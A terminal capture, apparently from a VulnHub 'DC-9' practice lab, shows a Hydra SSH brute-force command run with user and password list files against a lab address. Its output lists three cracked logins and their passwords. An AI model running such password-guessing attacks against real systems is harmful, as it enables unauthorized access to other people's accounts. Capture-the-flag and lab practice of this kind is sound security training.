 :~/Vulnhub/dc9
➜ dc9 hydra -L user.txt -P password.txt 10.10.10.104 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-04 23:03:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
he tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://10.10.10.104:22/
[22][ssh] host: 10.10.10.104   login: chandlerb   password: UrAG0D!
[22][ssh] host: 10.10.10.104   login: janitor   password: Ilovepeepee
[22][ssh] host: 10.10.10.104   login: joeyt   password: Passw0rd
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-04 23:04:02
➜ dc9